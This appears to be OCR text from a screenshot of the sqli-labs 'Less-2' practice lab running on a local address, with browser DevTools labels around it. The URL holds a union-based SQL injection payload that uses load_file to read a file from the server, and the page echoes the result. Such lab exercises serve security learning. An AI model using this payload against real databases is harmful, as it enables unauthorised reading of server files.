 不安全 192.168.237.168:8082/Less-2/?id=-1%20union%20select%201,2,load_file(%27/mytest777dir/myintofile.txt%27)
DevTools is now available in Chinese!
Elements Console
Preserve log
Filter
Invert
100 ms 200 ms 300 ms
Name
?id=-1%20union%20select%201,2,load
Less-2.jpg
highlightButtons.css
js.js
Welcome Dhakkan
Your Login name:2
Your Password:1 2 3
SQLI DUMB SERIES-2